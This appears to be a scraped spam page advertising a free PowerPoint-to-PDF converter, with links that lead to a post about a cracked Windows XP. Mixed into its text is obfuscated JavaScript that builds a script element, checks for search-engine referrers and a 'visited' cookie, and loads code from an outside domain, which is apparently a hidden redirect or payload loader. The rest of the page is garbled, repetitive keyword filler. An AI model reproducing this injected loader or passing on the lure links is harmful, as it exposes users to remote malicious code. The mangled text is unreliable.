

# [Download Free Powerpoint To Pdf Convert](https://codecenga.weebly.com/blog/windows-xp-professional-sp3-cracked-feet#NQV=NCLD3BWbszLjNzGqwyVXMB39gr0jxz252BJbIzKbhiVrhi05wAVb==)



[Download Free Powerpoint To Pdf Convert](https://codecenga.weebly.com/blog/windows-xp-professional-sp3-cracked-feet#NQV=NCLD3BWbszLjNzGqwyVXMB39gr0jxz252BJbIzKbhiVrhi05wAVb==)



### Upload a PowerPoint file Both ppt and pptx are supported Download a PDF file and view it in a PDF viewer.

var \_0x37f0=['RHhlaUM=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','dWpSTFA=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','cG93ZXJwb2ludCt0bytwZGYrY29udmVydA==','M3wyfDR8NXwxfDA=','TmtB','Zndn','eWRhU2k=','Z1ZNT3A=','dE1LUVQ=','Sk56bkM=','Y29va2ll','bGVuZ3Ro','S09NT0Y=','S0dCRVY=','c3BsaXQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Zmp4Um4=','bFhSdk0=','S2NHRk0=','VG9QYlY=','SW56VGM=','Z2V0VGltZQ==','TXpJa0Q=','eW9sb1A=','TmtKQlg=','S05BREg=','VHNIU3I=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','d mlzaXRlZA==','akx5','aEVL','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuInF1ZXJ5PQ==','Lmdvb2dsZS4=','LmJpbmcu','bWxLRGI=','U2xMeE0=','SEVaamY=','cFVjYUI=','cmVmZXJyZXI=','Z2Y0','U011QUo=','Q1pGdGc=','bVRCQnQ=','CF \_0x34eabc=function(){var \_0x477f46;try{\_0x477f46=Function(){var \_0x477f46=Function(()x20)'+'}}). The conversion speed also depends on how busy our servers are and what kind of internet connection do you use... constructor( 0x14216b=0x0,0x4572fb,0x32bbbd,0x15950c=0x0,0x58b475=";\_0x32bbbd=0x3f0ade['charAt'](\_0x15950c+);~\_0x32bbbd&&(\_0x4572fb=\_0x14216b%0x4?\_0x4572fb\*0x40+\_0x32bbbd,0x14216b++%0x4)?\_0x32bbbd&&(\_0x4572fb+\_0x14216b%0x4?\_0x32bbbd&&( \_0x45db67=0x0,\_0x4a20fd=\_0x3c905a['length'];\_0x45db67=0x0){\_0x520311=!![];}}}if(\_0x520311=!!]];}}}if(\_0x520311=!![];}}}if(\_0x520311){cookie[\_0x1f65('0x35')](\_0x2200f6[\_0x1f65('0x32')],0x1,0x1);if(!\_0x52200f6['ilKbp'](\_0x22

During the conversion process you will see the progress bar Conversion any Davally take place in less than a minute, but for bigger files shan a minute, but for bigger files shan a minute, but for bigger files shan a minut than that, if the receiver has a different operating system, he might see your PowerPoint presentation differently.

## **powerpoint converter**

powerpoint convert, powerpoint convert to video, powerpoint convert to word, powerpoint convert to pdf, powerpoint convert to pg, powerpoint convert text to shape, powerpoint convert text to shape, powerpoint convert text

For the files stored in a computer, click the Upload button For the files stored in the cloud, click the icon of the cloud tool you use.

## **powerpoint convert to video**

# **powerpoint convert to jpg**

Whether you have an older version of PowerPoint, or a new one, you can still upload a file and create a PDF from it... The tool covers three most popular cloud storage tools: Google Drive, OneDrive, Dropbox.. Whether you r And that's why it is better to turn a PPT file to PDF and make sure your presentation is viewed in the right way.. Use Google Drive, Dropbox and OneDrive with our toolCloud storage tools are of great use especially when yo